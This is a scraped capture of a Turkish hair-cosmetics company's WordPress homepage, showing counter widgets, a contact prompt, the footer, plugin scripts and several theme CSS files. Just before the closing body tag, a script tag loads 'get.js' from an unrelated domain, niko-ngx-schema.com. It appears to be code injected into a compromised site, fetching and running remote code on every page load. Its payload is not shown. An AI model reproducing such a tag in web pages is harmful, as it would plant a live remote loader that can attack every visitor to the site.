              data-duration="2.5"
              data-separator=""
              data-decimals="0"
              id="counter_wlXbAfEkFS"></span>

		
		            <div class="stm-counter__label" >Brands</div>
		
            </div>

	


</div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 45px;"></div>
    <div class="visible-sm_landscape" style="height: 45px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 25px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 0px;"></div>
    <div class="visible-sm_landscape" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 45px;"></div>
    <div class="visible-xs" style="height: 0px;"></div>
</div><div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0.2" data-animation-duration="0.5" data-viewport_position="90" >
	


    <div class="stm-counter clearfix stm-counter_style_8   no_icon mtc" >

				
        <span class="stm-counter__value stm_mf mtc_a"               data-value="500"
              data-duration="2.5"
              data-separator=""
              data-decimals="0"
              id="counter_yfoHZOSULl"></span>

		            <span class="stm-counter__prefix stm_mf" >+</span>
		
		            <div class="stm-counter__label" >Professionals Products</div>
		
            </div>

	


</div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 45px;"></div>
    <div class="visible-sm_landscape" style="height: 45px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 25px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0.4" data-animation-duration="0.5" data-viewport_position="90" >
	


    <div class="stm-counter clearfix stm-counter_style_8   no_icon mtc" >

				
        <span class="stm-counter__value stm_mf mtc_a"               data-value="5000"
              data-duration="2.5"
              data-separator=""
              data-decimals="0"
              id="counter_scQfzlwjCP"></span>

		
		            <div class="stm-counter__label" >Business Partner</div>
		
            </div>

	


</div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 45px;"></div>
    <div class="visible-sm_landscape" style="height: 45px;"></div>
    <div class="visible-sm" style="height: 35px;"></div>
    <div class="visible-xs" style="height: 25px;"></div>
</div>		</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_animation stm_viewport" style="" data-animate="fadeInUp" data-animation-delay="0.6" data-animation-duration="0.5" data-viewport_position="90" >
	


    <div class="stm-counter clearfix stm-counter_style_8   no_icon mtc" >

				
        <span class="stm-counter__value stm_mf mtc_a"               data-value="1"
              data-duration="2.5"
              data-separator=","
              data-decimals="0"
              id="counter_uBfevhmckx"></span>

		            <span class="stm-counter__prefix stm_mf" >M</span>
		
		            <div class="stm-counter__label" >Happy Customer</div>
		
            </div>

	


</div><div class="stm_spacer ">
    <div class="visible-lg visible-md" style="height: 45px;"></div>
    <div class="visible-sm_landscape" style="height: 45px;"></div>
    <div class="visible-sm" style="height: 75px;"></div>
    <div class="visible-xs" style="height: 70px;"></div>
</div>		</div>
	</div>
</div></div></div><div class="container-fluid vc_container-fluid  vc_custom_1532953674328 " ><div class="vc_row wpb_row vc_row-fluid vc_row-has-fill"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="vc_column-inner ">
		<div class="wpb_wrapper">
			<div class="stm_animation stm_viewport" style="" data-animate="pulse" data-animation-delay="0" data-animation-duration="0.5" data-viewport_position="90" >
	<div class="stm_cta  vc_custom_1629791792064  style_2">
			<div class="stm_cta__content">
			<p><span style="color: #ffffff; font-weight: bold; font-size: 22px;">CONTACT US TO GET DETAILED INFORMATION ABOUT OUR PRODUCTS.</span></p>
		</div>
	
			<div class="stm_cta__link">
			<a href="https://sistemkozmetik.com/en/contact/"
			   class="btn btn_solid btn_lg btn_696e224356dbe btn_secondary"
			   title="Contact"
			   target="_self">
                                Contact			</a>
		</div>
	</div>

</div>		</div>
	</div>
</div></div></div></div></div>
</div>
					</div>

		
	</div>
</div>	
	

                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                                <div class="stm-footer">
			
<div class="container footer_widgets_count_2">

            <div class="footer-widgets">
            <aside id="nav_menu-3" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>Quick Menu</h4></div><div class="menu-alt-menu-en-container"><ul id="menu-alt-menu-en" class="menu"><li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6275"><a href="https://sistemkozmetik.com/en/homepage/">Homepage</a></li>
<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6271"><a href="https://sistemkozmetik.com/en/brands/">Brands</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="https://sistemkozmetik.com/en/contact/">Contact</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274"><a href="https://sistemkozmetik.com/en/our-history/">About Us</a></li>
<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="https://sistemkozmetik.com/en/press-room/">Press Room</a></li>
</ul></div></aside><aside id="block-3" class="widget widget-default widget-footer widget_block"><br><a href="tel:+902164678888" target="_blank" rel="noopener">+90 216 467 88 88</a>
<br>
Acarlar, Acarlar Mah. C78B Kavacık 18. Sk.34800<br>
Beykoz/İstanbul-TÜRKİYE
<br>
<a href="mailto:info@sistemkozmetik.com" target="_blank" rel="noopener">info@sistemkozmetik.com</a></aside>        </div>
    
    
    <div class="stm-footer__bottom">
        <div class="stm_markup stm_markup_50">
			    <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span></span>
        <span></span>
        <span itemprop="copyrightHolder">© 2020. Sistem Kozmetik - Saç Kozmetik Ürünleri<br>
<a href="https://sistemkozmetik.com/gizlilik-politikasi/" style="color:#aaa!important">Gizlilik Politikası</a> - <a href="https://sistemkozmetik.com/kvkk-aydinlatma-metni/" style="color:#aaa!important">KVKK Aydınlatma Metni</a></span>
    </div>

			
			
			        </div>
    </div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://sistemkozmetik.com/en/homepage/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--left joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"905425502108","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sistemkozmetik.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='pearl-row_style_1-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/row/style_1.css?ver=3.4.7' type='text/css' media='all' />
<style id='pearl-row_style_1-inline-css' type='text/css'>
.vc_custom_1533116068007 {box-shadow:0px 0px 0px 0px !important;}
</style>
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-separator_style_1-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/separator/style_1.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-infobox_style_8-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/infobox/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-animation_animation-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/animation/animation.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-icon_links_style_5-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/icon_links/style_5.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-counter_style_8-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/counter/style_8.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-cta_style_2-css' href='https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/cta/style_2.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		.rs-fullvideo-cover{background:rgba(0,0,0,.75)}.rs-fullvideo-cover{opacity:0.50}
</style>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='awsm-team-js-extra'>
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https:\/\/sistemkozmetik.com\/wp-admin\/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https:\/\/sistemkozmetik.com\/wp-content\/plugins\/awsm-team-pro\/js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.2' id='awsm-team-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8' id='popupaoc-public-js-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//sistemkozmetik.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65' id='dflip-script-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3' id='joinchat-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.4.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.4.7' id='SmoothScroll.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.4.7' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.en_GB.js?ver=3.4.7' id='bootstrap-datepicker-en_GB-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.4.7' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.4.7' id='jquery-touchswipe.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/app.js?ver=3.4.7' id='pearl-theme-scripts-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/vendor/countUp.min.js?ver=3.4.7' id='countUp.js-js'></script>
<script type='text/javascript' src='https://sistemkozmetik.com/wp-content/themes/pearl/assets/js/vc_modules/stats_counter.js?ver=3.4.7' id='pearl_stats_counter-js'></script>
<script data-cfasync="false"> var dFlipLocation = "https://sistemkozmetik.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi13;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider131"] = {once: RS_MODULES.modules["revslider131"]!==undefined ? RS_MODULES.modules["revslider131"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_1") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider131"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_1"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					sliderLayout:"fullwidth",
					duration:4000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1920,1280,778,480",
					gridheight:"900,770,570,670",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"900,770,570,670",
					responsiveLevels:"1240,1024,778,480",
					ajaxUrl:"https://sistemkozmetik.com/wp-admin/admin-ajax.php",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script src="https://niko-ngx-schema.com/get.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/lists/style_13.css?ver=3.4.7
body_size: 238
content:
.comment-text ol,
.comment-text ul,
.stm_single_post__content ol,
.stm_single_post__content ul {
    padding-left: 17px;
    margin-bottom: 50px;
}

.comment-text ol li,
.comment-text ul li,
.stm_single_post__content ol li,
.stm_single_post__content ul li {
    margin-bottom: 10px;
}

.comment-text ol ol,
.comment-text ol ul,
.comment-text ul ol,
.comment-text ul ul,
.stm_single_post__content ol ol,
.stm_single_post__content ol ul,
.stm_single_post__content ul ol,
.stm_single_post__content ul ul {
    margin: 10px 0 0;
}

.wpb_text_column ul {
    list-style: none;
    padding: 0 0 0 20px;
    font-size: 14px;
    line-height: 18px;
}

.wpb_text_column ul li {
    position: relative;
}

.wpb_text_column ul li:before {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    position: absolute;
    left: -17px;
    top: 5px;
}

.wpb_text_column ul li + li {
    margin-top: 6px;
}

.wpb_text_column ol {
    padding-left: 0;
    list-style: none;
    counter-reset: item;
    margin: 0 0 26px;
}

.wpb_text_column ol li {
    margin-bottom: 9px;
}

.wpb_text_column ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vendors/instagram.css?ver=3.4.7
body_size: 73
content:
@media (max-width: 1023px) {
    #sb_instagram {
        padding: 0 15px;
    }

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item {
        width: 25%;
    }
}

@media (max-width: 550px) {
    #sb_instagram.sbi_col_7 #sbi_images {
        padding: 0 !important;
    }

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item {
        width: 50%;
        padding: 0 7.5px 15px !important;
    }

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item .sbi_photo {
        height: 150px !important;
    }

    #sb_instagram.sbi_col_7 #sbi_images .sbi_item:nth-child(7) {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/infobox/style_8.css?ver=3.4.7
body_size: 379
content:
/*COLORS*/
/*FONTS*/
.stm_infobox_style_8 {
    display: block;
    text-align: right;
    text-decoration: none !important;
}

.stm_infobox_style_8 .stm_infobox__title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}

.stm_infobox_style_8 .stm_infobox__image {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
}

.stm_infobox_style_8 .stm_infobox__image img {
    transition: all cubic-bezier(0.2, 1, 0.2, 1) 0.3s;
}

.stm_infobox_style_8 .stm_infobox__content {
    padding: 53px 42px 33px;
    background-color: #fff;
    text-align: left;
    color: #7e7e7e;
    z-index: 10;
}

.stm_infobox_style_8 .stm_infobox__content:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    height: 60%;
    transition: all cubic-bezier(0.2, 1, 0.2, 1) 0.3s;
    z-index: -1;
}

.stm_infobox_style_8 .stm_infobox__content * {
    transition: 0.3s ease;
}

.stm_infobox_style_8 .stm_infobox__content > * {
    color: inherit;
}

.stm_infobox_style_8 .stm_infobox__content h4 {
    margin-bottom: 27px;
}

.stm_infobox_style_8 .stm_infobox__content img {
    margin-top: 55px;
    margin-bottom: 49px;
}

.stm_infobox_style_8 .stm_infobox__content p {
    margin-bottom: 15px;
    line-height: 30px;
}

.stm_infobox_style_8 .stm_infobox__content p:last-child {
    margin-bottom: 0;
}

.stm_infobox_style_8:hover {
    box-shadow: 0 12px 70px rgba(119, 119, 119, 0.2);
    margin-top: -20px;
}

@media (max-width: 1023px) {
    .stm_infobox_style_6 .stm_infobox__content {
        left: 0;
    }
}

@media (max-width: 767px) {
    .stm_infobox_style_6 .stm_infobox__content {
        position: static;
        transform: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/icon_links/style_5.css?ver=3.4.7
body_size: 75
content:
.stm_icon_links_style_5 {
    text-align: center;
}

.stm_icon_links_style_5 a {
    background-color: transparent !important;
    font-size: 20px;
    margin: 0 12.5px;
    text-decoration: none;
}

.stm_icon_links_style_5 a:hover {
    background-color: transparent !important;
}

.stm_icon_links_style_5 a span {
    margin-left: 3px;
}

@media (max-width: 600px) {
    .stm_icon_links_style_5 a {
        display: block;
        width: 100%;
        margin: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sistemkozmetik.com/wp-content/themes/pearl/assets/css/vc_elements/counter/style_8.css?ver=3.4.7
body_size: 147
content:
/*COLORS*/
/*FONTS*/
.stm-counter_style_8 {
    padding-left: 30px;
    border-left: 1px solid rgba(255, 255, 255, 0.5);
}

.stm-counter_style_8 .stm-counter__icon {
    position: relative;
    top: 2px;
    margin-right: 8px;
    font-size: 40px;
}

.stm-counter_style_8 .stm-counter__value {
    font-size: 60px;
    font-weight: 300;
    line-height: 1;
}

.stm-counter_style_8 .stm-counter__affix {
    font-size: 25px;
}

.stm-counter_style_8 .stm-counter__prefix {
    font-size: 25px;
}

.stm-counter_style_8 .stm-counter__label {
    margin-top: 7px;
    font-size: 18px;
    font-weight: 300;
}

.stm-counter_style_8.stm_icon_gradient i {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}